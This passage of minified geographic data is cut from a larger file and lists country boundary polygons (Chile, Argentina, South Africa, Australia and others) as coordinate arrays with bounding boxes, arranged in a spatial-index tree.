42],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]],minLng:-75.644395,minLat:-53.856455,maxLng:-66.985234,maxLat:-17.580012},{country:"ARG",coordinates:[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]],minLng:-73.415436,minLat:-52.349983,maxLng:-53.628349,maxLat:-21.83231},{country:"FLK",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]],minLng:-61.2,minLat:-52.3,maxLng:-57.75,maxLat:-51.1},{country:"PRY",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]],minLng:-62.685057,minLat:-27.548499,maxLng:-54.29296,maxLat:-19.342747},{country:"URY",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]],minLng:-58.427074,minLat:-34.952647,maxLng:-53.209589,maxLat:-30.109686}],height:1,leaf:!0,bbox:[-75.644395,-55.61183,-53.209589,-17.580012]},{children:[{country:"ATA",coordinates:[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],minLng:-75.012625,minLat:-72.503842,maxLng:-68.333834,maxLat:-68.87874},{country:"ATA",coordinates:[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],minLng:-66.290031,minLat:-81.000327,maxLng:-59.572095,maxLat:-79.628679},{country:"ATA",coordinates:[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],minLng:-54.164259,minLat:-81.025442,maxLng:-43.333267,maxLat:-77.831476}],height:1,leaf:!0,bbox:[-75.012625,-81.025442,-43.333267,-68.87874]},{children:[{country:"GAB",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]],minLng:8.797996,minLat:-3.978827,maxLng:14.425456,maxLat:2.326758},{country:"GNQ",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]],minLng:9.305613,minLat:1.01012,maxLng:11.285079,maxLat:2.283866},{country:"COG",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]],minLng:11.093773,minLat:-5.037987,maxLng:18.453065,maxLat:3.728197}],height:1,leaf:!0,bbox:[8.797996,-5.037987,18.453065,3.728197]}],height:2,bbox:[-180,-85.609038,180,5.244486]},{children:[{children:[{country:"ZAF",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]],minLng:16.344977,minLat:-34.819166,maxLng:32.83012,maxLat:-22.091313},{country:"LSO",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]],minLng:26.999262,minLat:-30.645106,maxLng:29.325166,maxLat:-28.647502},{country:"NAM",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]],minLng:11.734199,minLat:-29.045462,maxLng:25.084443,maxLat:-16.941343},{country:"BWA",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]],minLng:19.895458,minLat:-26.828543,maxLng:29.432188,maxLat:-17.661816},{country:"ZWE",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]],minLng:25.264226,minLat:-22.271612,maxLng:32.849861,maxLat:-15.507787}],height:1,leaf:!0,bbox:[11.734199,-34.819166,32.849861,-15.507787]},{children:[{country:"BDI",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]],minLng:29.024926,minLat:-4.499983,maxLng:30.752263,maxLat:-2.348487},{country:"KEN",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]],minLng:33.893569,minLat:-4.67677,maxLng:41.855083,maxLat:5.506},{country:"MDG",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]],minLng:43.254187,minLat:-25.601434,maxLng:50.476537,maxLat:-12.040557},{country:"MOZ",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]],minLng:30.179481,minLat:-26.742192,maxLng:40.775475,maxLat:-10.317096},{country:"MWI",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]],minLng:32.688165,minLat:-16.8013,maxLng:35.771905,maxLat:-9.230599},{country:"SWZ",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]],minLng:30.676609,minLat:-27.285879,maxLng:32.071665,maxLat:-25.660191},{country:"TZA",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]],minLng:29.339998,minLat:-11.720938,maxLng:40.31659,maxLat:-.95}],height:1,leaf:!0,bbox:[29.024926,-27.285879,50.476537,5.506]},{children:[{country:"ATF",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]],minLng:68.72,minLat:-49.775,maxLng:70.56,maxLat:-48.625},{country:"AUS",coordinates:[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]],minLng:113.338953,minLat:-39.035757,maxLng:153.569469,maxLat:-10.668186},{country:"AUS",coordinates:[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],minLng:144.718071,minLat:-43.634597,maxLng:148.359865,maxLat:-40.703975}],height:1,leaf:!0,bbox:[68.72,-49.775,153.569469,-10.668186]},{children:[{country:"IDN",coordinates:[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.2